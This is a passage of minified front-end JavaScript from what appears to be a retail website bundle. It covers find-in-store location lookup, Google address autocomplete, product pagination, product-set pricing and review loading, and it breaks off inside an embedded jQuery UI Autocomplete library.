instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"onClick",value:function(t,o){var i=this;o.preventDefault();var n=e(t).attr("data-dialog-class"),r=this.config;return e("body").addClass(n),e("body").attr("data-dialog-class",n),this.config.pid?(!r.title&&this.$el.attr("title")&&(r.title=this.$el.attr("title")),r=e.extend({},r||{},{dialogClass:n}),a.default.execute("google.get.current.location").then(function(e){i.success(e),l.emit("click",{productID:i.config.pid})}).catch(function(){i.notAllowed()})):this.emitter.emit("showReminder")}},{key:"success",value:function(t){var o=this,i={lat:t.latitude,lng:t.longitude},n=setTimeout(function(){e("#findInStore").addClass("h-hidden"),e("#findInStoreWheeler").removeClass("h-hidden"),e("#findInStoreOverlay").removeClass("h-hidden")},500);if(this.config.color){var r,s;r=s=[];var l=e(".b-size-selector__link.js-variations-link");return l.length>0&&(r=l[0].id,s=l[0].title),a.default.execute("storelocator.findclickreserve",{lat:i.lat,pid:this.config.pid,distancesMap:!0,lng:i.lng,color:this.config.color,sizeKey:r,sizeValue:s}).then(function(t){var i=t.response,r=e(i);o.openDialog(r),clearTimeout(n),e("#findInStore").removeClass("h-hidden"),e("#findInStoreWheeler").addClass("h-hidden"),e("#findInStoreOverlay").addClass("h-hidden")})}return a.default.execute("storelocator.find",{lat:i.lat,pid:this.config.pid,distancesMap:!0,lng:i.lng}).then(function(t){var i=t.response,r=e(i);o.openDialog(r),clearTimeout(n),e("#findInStore").removeClass("h-hidden"),e("#findInStoreWheeler").addClass("h-hidden"),e("#findInStoreOverlay").addClass("h-hidden")})}},{key:"notAllowed",value:function(){var t=this;return a.default.execute("storelocator.find",{pid:this.config.pid}).then(function(o){var i=e(o);t.openDialog(i)})}},{key:"openDialog",value:function(t){r.default.open({html:t,options:this.config,close:function(){var t=e("body").attr("data-dialog-class");e("body").removeClass(t),e("body").removeAttr("data-dialog-class")},callback:function(){a.default.execute("components.update")}})}}]),o}();t.default=u}).call(this,o(0))},191:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(436));o(257);var r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){var e=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.countryCodes=Resources.AUTOCOMPLETE_RESTRICT_COUNTRIES||null,r.default.execute("google.api").then(function(){e.onGoogleAPIInit()})}},{key:"onGoogleAPIInit",value:function(){var e=this;this.setSource(function(t,o){return e.onAutocompleteSearch(t,o)})}},{key:"prepareSuggestResults",value:function(e){return e.map(function(e){return{value:e.description}})}},{key:"onAutocompleteSearch",value:function(e,t){var o=this,i=e.term,n=[];r.default.execute("google.suggest",{value:i,lat:this.config.lat,lng:this.config.lng,radius:this.config.radius,countryCodes:this.countryCodes}).then(function(e){n=o.prepareSuggestResults(e),t(n)})}}]),t}();t.default=s},192:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(20));o(257);var r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.onChild("loadMoreButton","more",this.showMore),this.onChild("findInStoreForm","update",function(o){var i=o.lat,n=o.lng,a=o.distancesMap;if(t.config.size){var s=e(".b-size-selector__link.js-variations-link")[0],l=s.id,u=s.title;r.default.execute("storelocator.findclickreserve",{lat:i,lng:n,pid:t.config.pid,distancesMap:a,mapRadius:t.config.mapRadius||100,isInputSearch:!0,sizeKey:l,sizeValue:u}).then(function(o){var i=o.response,n=e(i);t.replaceStores(n),t.replaceLoadMoreBtn(n)})}else r.default.execute("storelocator.find",{lat:i,lng:n,pid:t.config.pid,distancesMap:a,mapRadius:t.config.mapRadius||100,isInputSearch:!0}).then(function(o){var i=o.response,n=e(i);t.replaceStores(n),t.replaceLoadMoreBtn(n)})})}},{key:"replaceStores",value:function(e){var t=this.$el.find(".js-stores-wrapper"),o=e.find(".js-stores-wrapper");t.replaceWith(o),this.config.clear&&this.callFnForId("find-in-store-autocomplete","setValue","",!0),this.callFnForId("loadMoreButton","show")}},{key:"showMore",value:function(t){var o=this,i=t.url;r.default.execute("storelocator.find",{url:i,type:"more"}).then(function(t){var i=t.response,n=e(i);o.appendStores(n),o.replaceLoadMoreBtn(n)})}},{key:"appendStores",value:function(e){var t=this.$el.find(".js-stores-wrapper"),o=e.find(".js-stores-wrapper").children();t.append(o)}},{key:"replaceLoadMoreBtn",value:function(e){var t=e.find(".js-show-more");t.length?this.callFnForId("loadMoreButton","setUrl",t.data("url"),!0):this.callFnForId("loadMoreButton","hide")}}]),o}();t.default=s}).call(this,o(0))},193:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}();o(261);var n=a(o(254)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=r.default.getEmitter("findInStoreForm"),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){var e=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("current-location","click",this.myLocation),this.onChild("find-in-store-autocomplete","selected",function(t,o){return e.onSubmit(t,o)})}},{key:"onSubmit",value:function(e,t){var o=this,i=this.getFormFields().googleAutocomplete;t&&t.preventDefault(),i.trim()||this.emitUpdate();var n=e.item&&e.item.value?e.item.value:i;return s.emit("search",{productID:this.config.pid,address:n}),r.default.execute("google.geocode",{value:n}).then(function(e){e&&e.length>0&&o.emitUpdate(e[0].geometry.location.lat(),e[0].geometry.location.lng())}).catch(function(){return!1})}},{key:"myLocation",value:function(){var e=this;return r.default.execute("google.get.current.location",!0).then(function(t){t&&e.emitUpdate(t.latitude,t.longitude)}).catch(function(){return!1})}},{key:"emitUpdate",value:function(e,t){return this.emitter.emit("update",{lat:e,lng:t,distancesMap:!0})}}]),t}();t.default=l},194:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(21)),r=a(o(247));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){this.event("click",".js-selected-page",this.selectPage)}},{key:"selectPage",value:function(t,o){o.preventDefault();var i=e(t).data("url"),n=e(document).find(".b-plp__product-item").first();if(this.emitter.emit("moreUpdate",{url:i}),"search"===this.config.source){var a=r.default.getParameterValueFromUrl("start",i),s=r.default.getParameterValueFromUrl("sz",i);this.replaceState(a,s)}e("#productLoaderWheeler").removeClass("h-hidden"),e("#productLoaderOverlay").removeClass("h-hidden"),e(".b-plp__filter-container").css("z-index","1"),n.get(0).scrollIntoView({block:"end"})}},{key:"replaceState",value:function(e,t){var o=window.location.href;o=r.default.removeParamFromURL(o,"start"),o=r.default.removeParamFromURL(o,"sz"),o=r.default.appendParamToURL(o,"sz",t),o=r.default.appendParamToURL(o,"start",e),window.history.replaceState({},document.title,o)}}]),o}();t.default=s}).call(this,o(0))},231:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=l(o(49)),r=l(o(248)),a=l(o(4)),s=l(o(249));function l(e){return e&&e.__esModule?e:{default:e}}var u=a.default.getEmitter("delivery.accordion"),c=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"loadDeliveryAsset",value:function(t,o){if(o.newHeader.hasClass("js-delivery-header")&&!this.assetLoaded){this.assetLoaded=!0,u.emit("ajax.start");var i=this.$el.find(".js-delivery-asset");s.default.load({url:this.config.assetUrl}).then(function(t){var o=e("<div>"+t+"</div>").html();i.html(o)})}}},{key:"configDefault",get:function(){var e=this;return{active:!1,disableOn:[r.default.DESKTOP,r.default.TABLET,r.default.XLDESKTOP],disabled:!1,collapsible:!0,header:".js-accordion-header",heightStyle:"content",activate:function(t,o){return e.loadDeliveryAsset(t,o)}}}}]),o}();t.default=c}).call(this,o(0))},232:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}();o(440);var n=u(o(20)),r=u(o(0));o(295);var a=u(o(249)),s=u(o(314)),l=u(o(247));function u(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){this.event("click",".product-set-item .js-variations-link",this.swatchItem)}},{key:"updateAddToCartButtons",value:function(e){e.find(".product-set-list").find(".b-pdp__addtocart[disabled]").length>0?e.find(".add-all-to-cart").attr("disabled","disabled"):(e.find(".add-all-to-cart").removeAttr("disabled"),e.find(".b-pdp__addtocart").removeAttr("disabled"))}},{key:"swatchItem",value:function(e,t){var o=this;t.preventDefault(),this.emitter.emit("subItemSelected");var i=(0,r.default)(e),n=Urls.getSetItem+e.search,u=i.closest(".product-set-item"),c=u.find('form input[name="Quantity"]').first().val();i.hasClass("b-backInStock")||i.parents("li").hasClass("unselectable")||i.hasClass("js-selected")||a.default.load({url:l.default.appendParamToURL(n,"Quantity",isNaN(c)?"1":c),target:u}).then(function(){(0,s.default)();var e=i.data("masterId"),t=(0,r.default)(document).find(".product-set-details."+e).data("variant-id");u.attr("id",t),u.data("variantId",t),o.totalPrice(o.$el)})}},{key:"totalPrice",value:function(e){for(var t=e.find(".set-total-price"),o=(0,r.default)(".product-set-list").find("form"),i=[],n=0;n<o.length;n++){var s=o[n].dataset.variantId||(0,r.default)(o[n]).closest(".product-set-item").attr("id");i.push(s)}var l=(0,r.default)(document).find("#pdpMain").data("product-id");a.default.load({dataType:"html",url:Urls.getSetTotalPrice,target:t,data:{pid:l,currentProductsID:JSON.stringify(i)}}).then(function(){if((0,r.default)(document).find(".js-button-add-all").length>0){var e=(0,r.default)(document).find(".js-button-add-all").val();(0,r.default)(document).find(".add-all-to-cart").prop("disabled",!1),(0,r.default)(document).find(".add-all-to-cart").text(e)}})}}]),t}();t.default=c},238:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t,i,n;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.config.reviewNumber>0?window.matchMedia("(max-width: 766px)").matches&&e("#feedatyButton").removeClass("h-hidden"):(e("#ratingContainer").remove(),e("#reviewContainer").remove(),n=e(document).data("cmp-instance").items[0].items,i="loadMoreButtonFeedaty",n.forEach(function(e,o){e.cmpName===i&&(t=o)}),e(document).data("cmp-instance").items[0].items=n.slice(0,t).concat(n.slice(t+1,n.length)),e("#feedatyButton").data("cmp",null))}},{key:"onClick",value:function(){var t=this,o=window.matchMedia("(max-width: 768px)").matches&&e("#feedaty-review-container").hasClass("b-mobileOff");e("#feedaty-review-container").removeClass("b-mobileOff");var i=e(".b-comment-container").length,n=this.config.load;if(o&&this.config.reviewNumber-i<=n&&(e("#feedatyButton").addClass("h-hidden"),e("#feedatyLoader").addClass("h-hidden")),o)return!1;var a=setTimeout(function(){e("#feedatyButton").addClass("h-hidden"),e("#feedatyLoader").removeClass("h-hidden")},500);return r.default.execute("storelocator.getOthersReviews",{row:i,totalReviews:this.config.reviewNumber,firstcall:o,pid:this.config.pid}).then(function(o){var r=o.response;e(r).appendTo("#feedaty-review-container"),clearTimeout(a),t.config.reviewNumber-i<=n?(e("#feedatyButton").addClass("h-hidden"),e("#feedatyLoader").addClass("h-hidden")):(e("#feedatyButton").removeClass("h-hidden"),e("#feedatyLoader").addClass("h-hidden"))})}}]),o}();t.default=s}).call(this,o(0))},239:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(25));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t,o){o.preventDefault(),window.scrollTo(0,e("#feedatyReviews").offset().top-(e(".b-header").height()+e(".b-feedatyscroll").height()))}}]),o}();t.default=r}).call(this,o(0))},436:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}();o(437);var n=function(e){return e&&e.__esModule?e:{default:e}}(o(26));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.$field.autocomplete(this.config),this.event("keyup",this.closeOnEnter)}},{key:"setSource",value:function(e){this.$field.autocomplete("option","source",e)}},{key:"destroyAutocomplete",value:function(){this.$field.autocomplete("destroy")}},{key:"onSelect",value:function(e,t){this.setValue(t.item.value,!0),this.emitter.emit("selected",t,e)}},{key:"onChange",value:function(e){this.emitter.emit("changed",e)}},{key:"closeOnEnter",value:function(e,t){13===t.keyCode&&this.$field.autocomplete("close")}},{key:"configDefault",get:function(){var t=this;return{minLength:2,select:function(e,o){return t.onSelect(e,o)},search:function(e){return t.onChange(e)},source:[],open:function(){return e(".ui-autocomplete").off("mouseenter")}}}}]),o}();t.default=r}).call(this,o(0))},437:function(e,t,o){var i,n,r;
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";n=[o(0),o(438),o(264),o(283),o(284),o(251),o(258)],void 0===(r="function"==typeof(i=function(e){return e.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var t,o,i,n=this.element[0].nodeName.toLowerCase(),r="textarea"===n,a="input"===n;this.isMultiLine=r||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[r||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return t=!0,i=!0,void(o=!0);t=!1,i=!1,o=!1;var r=e.ui.keyCode;switch(n.keyCode){case r.PAGE_UP:t=!0,this._move("previousPage",n);break;case r.PAGE_DOWN:t=!0,this._move("nextPage",n);break;case r.UP:t=!0,this._keyEvent("previous",n);break;case r.DOWN:t=!0,this._keyEvent("next",n);break;case r.ENTER:this.menu.active&&(t=!0,n.preventDefault(),this.menu.select(n));break;case r.TAB:this.menu.active&&this.menu.select(n);break;case r.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:o=!0,this._searchTimeout(n)}},keypress:function(i){if(t)return t=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||i.preventDefault());if(!o){var n=e.ui.keyCode;switch(i.keyCode){case n.PAGE_UP:this._move("previousPage",i);break;case n.PAGE_DOWN:this._move("nextPage",i);break;case n.UP:this._keyEvent("previous",i);break;case n.DOWN:this._keyEvent("next",i)}}},input:function(e){if(i)return i=!1,void e.preventDefault();this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=e("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(t,o){var i,n;if(this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",function(){e(t.target).trigger(t.originalEvent)});n=o.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:n})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(n.value),(i=o.item.attr("aria-label")||n.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(e("<div>").text(i))},100))},menuselect:function(t,o){var i=o.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==e.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=e("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var o=this.menu.element[0];return t.target===this.element[0]||t.target===o||e.contains(o,t.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var t,o,i=this;Array.isArray(this.options.source)?(t=this.options.source,this.source=function(o,i){i(e.ui.autocomplete.filter(t,o.term))}):"string"==typeof this.options.source?(o=this.options.source,this.source=function(t,n){i.xhr&&i.xhr.abort(),i.xhr=e.ajax({url:o,data:t,dataType:"json",success:function(e){n(e)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(e){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),o=this.menu.element.is(":visible"),i=e.altKey||e.ctrlKey||e.metaKey||e.shiftKey;t&&(!t||o||i)||(this.selectedItem=null,this.search(null,e))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var e=++this.requestIndex;return function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e&&(e=this._normalize(e)),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,function(t){return"string"==typeof t?{label:t,value:t}:e.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var o=this.menu.element.empty();this._renderMenu(o,t),this.isNewMenu=!0,this.menu.refresh(),o.show(),this._resizeMenu(),o.position(e.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,o){var i=this;e.each(o,function(e,o){i._renderItemData(t,o)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(t,o){return 